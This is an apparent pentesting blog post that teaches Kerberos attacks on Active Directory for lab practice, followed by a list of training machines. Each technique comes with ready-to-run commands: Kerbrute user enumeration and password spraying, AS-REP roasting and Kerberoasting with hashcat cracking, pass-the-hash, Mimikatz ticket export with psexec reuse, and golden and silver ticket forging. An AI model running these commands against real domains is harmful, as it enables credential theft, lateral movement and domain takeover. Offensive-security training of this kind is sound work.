Kerberos Tactics Every Pentester Should Know
5 min read
April 27, 2025

Table of contents
Hey everyone!
Hope you’re doing great.
Last week, I dropped some quick tips for hacking GraphQL APIs.
This time, we’re jumping into Active Directory specifically, the must-know Kerberos attacks every pentester should have in their toolkit.
Also, quick note: I’m working on a deep dive into using Slither’s API for smart contract analysis. It’s taking a bit longer than expected, but it’ll be worth it!
Now, let’s get into it:
Kerberos Attacks Every Pentester Should Know
If you’re digging into Active Directory environments, understanding how to attack Kerberos is essential. At the end of the day, Kerberos is just the authentication protocol used by Active Directory and several of its steps can actually be exploited. If you want to dive deeper into how it all works, I’ve linked a more detailed article here.

This post lays out the most important Kerberos attack techniques you need to have in your toolkit, along with commands you can try directly in your lab.
Brute-Forcing and User Enumeration with Kerberos
One of the first things you want to do in a domain is find valid users. Kerberos helps with that, thanks to how it handles authentication errors.
Tools like Kerbrute make it easy to enumerate usernames without triggering account lockouts. You can also try password spraying or check if users are using their username as their password.
Example usage:
kerbrute userenum --dc 10.10.10.10 -d domain.local usernames.txtkerbrute passwordspray --dc 10.10.10.10 -d domain.local usernames.txt password123AS-REP Roasting (ASREProast)
Some users are configured without pre-authentication. When that’s the case, you can request authentication data encrypted with their NT hash and crack it offline.
Example usage:
GetNPUsers.py domain.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.10Then crack it:
hashcat -m 18200 hashes.txt rockyou.txtKerberoasting
If you have valid domain creds, you can request service tickets for SPN accounts. These are encrypted with the account’s NT hash. Once you extract the ticket, crack it to get the password.
Example usage:
GetUserSPNs.py domain.local/username:password -dc-ip 10.10.10.10 -requestCrack the hash:
hashcat -m 13100 hash.txt rockyou.txtOver Pass-the-Hash (Pass-the-Key)
If you have the user’s NT hash, you don’t need their password to authenticate and request a TGT. This lets you impersonate users and move laterally.
Example usage:
getTGT.py -hashes :<NT_HASH> domain.local/username
export KRB5CCNAME=username.ccacheUse that ticket with any Kerberos-aware tool.
Pass-the-Ticket
Dump valid Kerberos tickets from memory and reuse them across the network. You’ll need to convert formats and set the correct environment variable.
Mimikatz:
privilege::debug
sekurlsa::tickets /exportConvert ticket:
ticketConverter.py ticket.kirbi ticket.ccache
export KRB5CCNAME=ticket.ccacheThen run:
psexec.py domain.local/[email protected]Golden Tickets
Golden Tickets let you generate valid TGTs for any user in the domain. All you need is the krbtgt account’s NT hash and the domain SID.
Example usage:
ticketer.py -nthash <krbtgt_hash> -domain-sid S-1-5-21-XXXX -domain domain.local usernameSilver Tickets
Silver Tickets work like Golden Tickets but are scoped to specific services. You only need the hash of the service account, not krbtgt.
Example usage:
ticketer.py -nthash <svc_hash> -domain domain.local -spn HTTP/web.domain.local -user user1Practice Environment
If you want to put these techniques into action, here are some recommended places to train:
🟢 Beginner-Friendly
- Sauna
A great starting point to get comfortable with Kerberos basics. You’ll get to try user enumeration and explore ticket-based attacks. - Active
Classic intro to AD misconfigurations. Expect to deal with password policy issues and simple Kerberos abuse techniques. - Forest
A must-try for anyone learning AD. You’ll get to play with Kerberoasting and domain privilege escalation paths.
🟡 Intermediate
- Office
Things start to heat up here. You’ll face challenges involving AS-REP Roasting and ticket handling under a realistic domain setup. - Escape
A nice mix of enumeration, ticket extraction, and lateral movement. You’ll need to connect the dots across several services. - Scrambled
Focuses more on authentication edge cases. You’ll explore service tickets and creative ways to escalate access.
🔴 Advanced
- Absolute
Not for the faint-hearted. Involves smart Kerberos abuse, privilege escalation, and post-exploitation tactics across multiple systems. - Flight
You’ll dive into TGT manipulation and tricky SPN-based attacks. A real test of your Kerberos fundamentals. - Sekhmet
Expect deep AD integration, advanced ticket abuse, and clever paths that require lateral thinking and solid recon. - Hathor
One of those boxes that really pushes your understanding of trust relationships and ticket management in Kerberos. - Anubis
A deep dive into ticket reuse and delegation abuse. A great lab if you’re prepping for real-world red team ops. - Tentacle
Layers of service-based access with subtle Kerberos tricks along the way. You’ll need to think strategically to break through. - Mantis
Complex and multi-layered. Kerberos plays a central role, but it’s mixed with heavy AD and infrastructure exploitation.
Your own lab: Set up a Windows Domain Controller, a few clients, and test safely with detection turned off. I’ve created a series of posts talking about this topic.
Other Issues
Previous Issue
Next Issue
💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.